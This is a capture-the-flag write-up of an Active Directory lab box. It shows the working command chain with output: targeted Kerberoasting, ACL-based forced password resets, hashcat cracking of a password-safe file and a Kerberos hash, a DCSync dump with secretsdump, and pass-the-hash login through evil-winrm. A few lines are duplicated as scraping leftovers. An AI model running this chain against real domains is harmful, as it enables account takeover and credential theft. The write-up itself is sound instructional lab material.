If you’re familiar with Windows boxes, this one is fairly straightforward as it follows classic exploitation paths.
Summary
User: ACL-based privileges
Root: ACL-based privileges, DCsync
Enumeration
Using an Nmap scan, we can identify that this machine is an Active Directory Domain Controller.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
| $ nmap -Pn -p- 10.10.11.42 -v
PORT STATE SERVICE
21/tcp open ftp
53/tcp open domain
88/tcp open kerberos-sec
135/tcp open msrpc
139/tcp open netbios-ssn
389/tcp open ldap
445/tcp open microsoft-ds
464/tcp open kpasswd5
593/tcp open http-rpc-epmap
636/tcp open ldapssl
3268/tcp open globalcatLDAP
3269/tcp open globalcatLDAPssl
5985/tcp open wsman
9389/tcp open adws
47001/tcp open winrm
49664/tcp open unknown
49665/tcp open unknown
49666/tcp open unknown
49667/tcp open unknown
49669/tcp open unknown
52649/tcp open unknown
59626/tcp open unknown
59631/tcp open unknown
59638/tcp open unknown
59643/tcp open unknown
59655/tcp open unknown
|
We use bloodhound-python with the provided credentials Olivia:ichliebedich to gather information about the administrator.htb domain (added to our /etc/hosts file).
We quickly identify that compromising Ethan’s account will be necessary to perform a DCSync attack and retrieve the domain admin’s hash.

User
GenericWrite, Olivia -> Michael
To compromise Ethan’s account, we first need to compromise Emily’s account, which has GenericWrite privileges over Ethan.
 As shown above, there is no direct path to Emily’s account.
As shown above, there is no direct path to Emily’s account.

We’ll focus on the access rights of our initial user, Olivia.
She has GenericAll privileges over Michael, so we’ll perform a targeted Kerberoast attack to retrieve his hash.
Since the hash couldn’t be cracked, we used Olivia’s privileges to force a password change for Michael’s account.
1
2
3
4
5
6
7
8
9
| $ ./targetedKerberoast.py -v -d 'administrator.htb' -u 'olivia' -p 'ichliebedich'
[*] Starting kerberoast attacks
[*] Fetching usernames from Active Directory with LDAP
[VERBOSE] SPN added successfully for (michael)
[+] Printing hash for (michael)
$krb5tgs$23$*michael$ADMINISTRATOR.HTB$administrator.htb/michael*$64da<...>d
[VERBOSE] SPN removed successfully for (michael)
$ net rpc password "michael" "michael_pass" -U "administrator.htb"/"olivia"%"ichliebedich" -S "administrator.htb"
|
ForceChangePassword, Michael -> Benjamin
Continuing our enumeration in BloodHound, we notice that Michael has the ability to change the password of Benjamin.
We use the same command as previously to perform the password change.

1
| $ net rpc password "benjamin" "benjamin_pass" -U "administrator.htb"/"michael"%"michael_pass" -S "administrator.htb"
|
Benjamin is a member of the SHARE MODERATORS group.
 We don’t find anything interesting on the SMB shares, but on the FTP server we discover a file named
We don’t find anything interesting on the SMB shares, but on the FTP server we discover a file named Backup.psafe3.
We download it and crack its password using Hashcat.
FTP et Backup.psafe3
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
| $ ftp benjamin@10.10.11.42
<...>
ftp> ls
229 Entering Extended Passive Mode (|||50350|)
125 Data connection already open; Transfer starting.
10-05-24 09:13AM 952 Backup.psafe3
226 Transfer complete.
ftp> mget backup.psafe3
mget Backup.psafe3 [anpqy?]? yes
229 Entering Extended Passive Mode (|||50354|)
125 Data connection already open; Transfer starting.
100% |*******************************************************************************************| 952 56.85 KiB/s 00:00 ETA
226 Transfer complete.
<...>
ftp> exit
221 Goodbye.
$ hashcat -a 0 -m 5200 Backup.psafe3 /usr/share/wordlists/rockyou.txt
<...>
Backup.psafe3:<...>
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 5200 (Password Safe v3)
Hash.Target......: Backup.psafe3
Time.Started.....: Sat Apr 19 20:18:43 2025 (1 sec)
Time.Estimated...: Sat Apr 19 20:18:44 2025 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 23899 H/s (6.93ms) @ Accel:256 Loops:1024 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 5120/14344385 (0.04%)
Rejected.........: 0/5120 (0.00%)
Restore.Point....: 4608/14344385 (0.03%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:2048-2049
Candidate.Engine.: Device Generator
Candidates.#1....: Liverpool -> babygrl
Hardware.Mon.#1..: Util: 60%
Started: Sat Apr 19 20:18:42 2025
Stopped: Sat Apr 19 20:18:45 2025
|
pwsafe and retrieve Emily’s password.
We notice in BloodHound that Emily has access to the machine, so we gain access to it using evil-winrm and retrieve the user.txt file.

1
2
3
4
5
6
7
8
| $ evil-winrm -i 10.10.11.42 -u emily -p U<...>b
<...>
*Evil-WinRM* PS C:\Users\emily\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\emily\Desktop> dir
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 10/30/2024 2:23 PM 2308 Microsoft Edge.lnk
-ar--- 4/19/2025 3:02 PM 34 user.txt
|
Root
GenericWrite, Emily -> Ethan
As previously mentionned, Emily has GenericWrite privileges over Ethan, and, Ethan has DCSync rights.
First, we retrieve Ethan’s hash and crack it using Hashcat.

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
| $ ./targetedKerberoast.py -v -d 'administrator.htb' -u 'emily' -p 'U<...>b'
[*] Starting kerberoast attacks
[*] Fetching usernames from Active Directory with LDAP
[VERBOSE] SPN added successfully for (ethan)
[+] Printing hash for (ethan)
$krb5tgs$23$*ethan$ADMINISTRATOR.HTB$administrator.htb/ethan*$3<...>7
[VERBOSE] SPN removed successfully for (ethan)
$ hashcat -a 0 -m 13100 hash /usr/share/wordlists/rockyou.txt
<...>
$krb5tgs$23$*ethan$ADMINISTRATOR.HTB$administrator.htb/ethan*$3<...>7:l<...>t
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 13100 (Kerberos 5, etype 23, TGS-REP)
Hash.Target......: $krb5tgs$23$*ethan$ADMINISTRATOR.HTB$administrator....9cb327
Time.Started.....: Sat Apr 19 20:39:25 2025 (0 secs)
Time.Estimated...: Sat Apr 19 20:39:25 2025 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 641.4 kH/s (0.52ms) @ Accel:256 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 5120/14344385 (0.04%)
Rejected.........: 0/5120 (0.00%)
Restore.Point....: 4608/14344385 (0.03%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: Liverpool -> babygrl
Hardware.Mon.#1..: Util: 71%
Started: Sat Apr 19 20:39:24 2025
Stopped: Sat Apr 19 20:39:27 2025
|
DCSync
Then, we perform a DCSync attack using the recovered password with secretsdump.

1
2
3
4
5
| $ ./secretsdump.py 'administrator.htb'/'ethan':'l<...>t'@'administrator.htb'
<...>
Administrator:500:a<...>e>:3<...>e:::
<...>
[*] Cleaning up...
|
evil-winrm to gain access to the Domain Controller using the administrator’s NTHASH.1
2
3
4
5
6
7
| $ evil-winrm -i 10.10.11.42 -u administrator -H 3<...>e
<...>
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> dir
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 4/19/2025 6:52 PM 34 root.txt
|
As shown above, there is no direct path to Emily’s account.
We don’t find anything interesting on the SMB shares, but on the FTP server we discover a file named